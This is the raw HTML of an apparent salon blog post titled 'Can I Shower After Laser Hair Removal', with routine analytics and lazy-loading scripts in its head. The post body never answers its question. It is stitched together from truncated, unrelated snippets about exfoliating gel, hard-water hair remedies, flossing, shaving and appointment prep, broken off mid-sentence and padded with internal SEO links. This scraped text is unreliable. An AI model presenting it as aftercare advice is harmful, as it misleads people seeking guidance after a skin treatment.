

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/
body_size: 13453
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Can I Shower After Laser Hair Removal - A &amp; I Hair Salon</title>
<meta name="description" content="The pore-cleansing gel moisturizes as it exfoliates, leaving skin brighter and smoother after just ... hard water hair remedy helps remove brassiness and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Can I Shower After Laser Hair Removal - A &amp; I Hair Salon" />
<meta property="og:description" content="The pore-cleansing gel moisturizes as it exfoliates, leaving skin brighter and smoother after just ... hard water hair remedy helps remove brassiness and" />
<meta property="og:url" content="https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Can I Shower After Laser Hair Removal" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-15T19:32:48-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Can I Shower After Laser Hair Removal - A &amp; I Hair Salon" />
<meta name="twitter:description" content="The pore-cleansing gel moisturizes as it exfoliates, leaving skin brighter and smoother after just ... hard water hair remedy helps remove brassiness and" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/#webpage","url":"https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/","name":"Can I Shower After Laser Hair Removal - A &amp; I Hair Salon","datePublished":"2022-01-15T19:32:48-05:00","dateModified":"2022-01-15T19:32:48-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Can I Shower After Laser Hair Removal - A &amp; I Hair Salon","datePublished":"2022-01-15T19:32:48-05:00","dateModified":"2022-01-15T19:32:48-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"The pore-cleansing gel moisturizes as it exfoliates, leaving skin brighter and smoother after just ... hard water hair remedy helps remove brassiness and","name":"Can I Shower After Laser Hair Removal - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/can-i-shower-after-laser-hair-removal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_10585_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/10585" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fcan-i-shower-after-laser-hair-removal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fcan-i-shower-after-laser-hair-removal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-10585 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-10585" class="post-10585 post type-post status-publish format-standard hentry category-archive">
                       <h1>Can I Shower After Laser Hair Removal</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on January 15, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#hard-water-hair-remedy">... hard water hair remedy</a></li>
<li><a href="#hard-water-hair">Hard water hair</a></li>
<li><a href="#decrease-shine-...">Decrease shine ...</a></li>
<li><a href="#remove-unwanted-stains">Remove unwanted stains</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/best-hair-transplant-clinic-in-istanbul/'>Best Hair Transplant Clinic In Istanbul</a><br />
<a href='https://aihairsalon.ca/hair-shaving-machine/'>Hair Shaving Machine</a><br />
<a href='https://aihairsalon.ca/cheapest-hair-transplant-in-the-world/'>Cheapest Hair Transplant In The World</a><br />
<a href='https://aihairsalon.ca/thinning-hair-solutions-male/'>Thinning Hair Solutions Male</a> </p>
<p>The pore-cleansing gel moisturizes as it exfoliates, leaving skin brighter and smoother after just <span id="hard-water-hair-remedy">... <span id="hard-water-hair">hard water <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a></span> remedy</span> helps remove brassiness and mineral build-up that can <span id="decrease-shine-...">decrease shine ...</span></p>
<p><a href='https://aihairsalon.ca/top-10-laser-hair-removal-machines/'>Top 10 Laser Hair Removal Machines</a><br />
<a href='https://aihairsalon.ca/laser-hair-removal-pubic-area/'>Laser Hair Removal Pubic Area</a> </p>
<p>but you can usually go a good month before a quick touch up is required, which is a huge win, compared to shaving. In fact, aside from shelling out for professional laser hair removal in a salon ...</p>
<p>Use it before you shave — in or out of the shower ... <span id="remove-unwanted-stains">remove unwanted stains</span> or just get a more thorough flossing than standard string alone. Sometimes, drying your hair with heat tools can ...</p>
<p>Laser treatments can smooth ... Take a shower before you leave home. Use non-perfumed soap. Eat a light meal before your appointment.* Arrive at the office prepared: Remove any jewelry near the ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Can+I+Shower+After+Laser+Hair+Removal&amp;url=https%3A%2F%2Faihairsalon.ca%2Fcan-i-shower-after-laser-hair-removal%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fcan-i-shower-after-laser-hair-removal%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fcan-i-shower-after-laser-hair-removal%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fcan-i-shower-after-laser-hair-removal%2F&amp;title=Can+I+Shower+After+Laser+Hair+Removal" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-10585 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
